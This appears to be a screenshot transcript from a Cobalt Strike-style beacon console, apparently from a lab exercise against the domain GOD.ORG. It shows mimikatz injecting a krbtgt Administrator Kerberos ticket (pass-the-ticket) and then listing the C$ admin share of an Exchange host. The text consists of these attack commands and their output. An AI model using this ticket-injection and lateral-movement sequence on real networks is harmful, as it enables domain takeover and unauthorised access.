 事件日志 X Files 192.168.79.135@3108 X Beacon 192.168.79.135@3108 X
[*] Tasked beacon to run mimikatz's kerberos::ptt [0;426589]-2-0-60a00000-Administrator@krbtgt-GOD.ORG.kirbi command
[+] host called home, sent: 788079 bytes
[+] received output:
* File: '[0;426589]-2-0-60a00000-Administrator@krbtgt-GOD.ORG.kirbi': OK
beacon> shell dir \\owa2010cn-god\c$
[*] Tasked beacon to run: dir \\owa2010cn-god\c$
[+] host called home, sent: 53 bytes
[+] received output:
驱动器 \\owa2010cn-god\c$ 中的卷没有标签。
卷的序列号是 109F-E998
\\owa2010cn-god\c$ 的目录
2025/01/05 18:38 295,936 3232.exe
2018/12/23 09:28 <DIR> ExchangeSetupLogs
2018/12/22 16:54 <DIR> inetpub
2018/12/23 09:12 <DIR> Program Files
2018/12/22 23:58 <DIR> Program Files (x86)
2019/03/14 17:58 <DIR> tools
2018/12/22 16:55 <DIR> Users
2025/01/26 23:27 <DIR> Windows
1 个文件 295,936 字节
7 个目录 27,400,892,416 可用字节